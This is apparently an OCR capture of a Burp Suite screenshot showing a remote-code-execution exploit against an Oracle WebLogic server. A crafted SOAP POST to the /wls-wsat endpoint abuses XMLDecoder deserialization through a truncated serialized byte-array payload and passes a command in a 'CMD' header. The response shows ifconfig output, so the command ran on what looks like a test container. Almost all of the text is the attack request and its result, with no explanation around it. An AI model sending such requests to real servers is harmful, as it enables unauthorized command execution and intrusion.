 Send 取消 < ▾ > ▾ Target: http:// :7001 HTTP/1 ?
请求
Pretty 原始值 十六进制 \n
1 POST /wls-wsat/CoordinatorPortType11;/../x HTTP/1.1
2 Content-Type: text/xml
3 SOAPAction: ""
4 Content-Length: 175816
5 Host: :7001
6 CMD: ifconfig
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing" xmlns:asy="
http://www.bea.com/async/AsyncResponseService">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
15 <array method="forName">
16 <string>
oracle.toplink.internal.sessions.UnitOfWorkChangeSet
</string>
17 <void>
18 <array class="byte" length="3748">
19 <void index="0">
20 <byte>
-84
</byte>
21 </void>
22 <void index="1">
23 <byte>
-19
</byte>
24 </void>
25 <void index="3">
26 <byte>
5
</byte>
27 </void>
28 <void index="4">
29 <byte>
115
</byte>
30 </void>
31 <void index="5">
32 <byte>
? Search... 没有匹配
完成
响应
Pretty 原始值 十六进制 Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 23 Mar 2022 07:44:21 GMT
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 778
6
7 eth0 Link encap:Ethernet HWaddr 02:42:ac:14:00:03
8 inet addr:172.20.0.3 Bcast:172.20.255.255 Mask:255.255.0.0
9 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
10 RX packets:969 errors:0 dropped:0 overruns:0 frame:0
11 TX packets:935 errors:0 dropped:0 overruns:0 carrier:0
12 collisions:0 txqueuelen:0
13 RX bytes:559164 (559.1 KB) TX bytes:533476 (533.4 KB)
14
15 lo Link encap:Local Loopback
16 inet addr:127.0.0.1 Mask:255.0.0.0
17 UP LOOPBACK RUNNING MTU:65536 Metric:1
18 RX packets:6 errors:0 dropped:0 overruns:0 frame:0
19 TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
20 collisions:0 txqueuelen:1000
21 RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
22
23
? Search... 没有匹配
909 bytes | 274 milli
INSPECTOR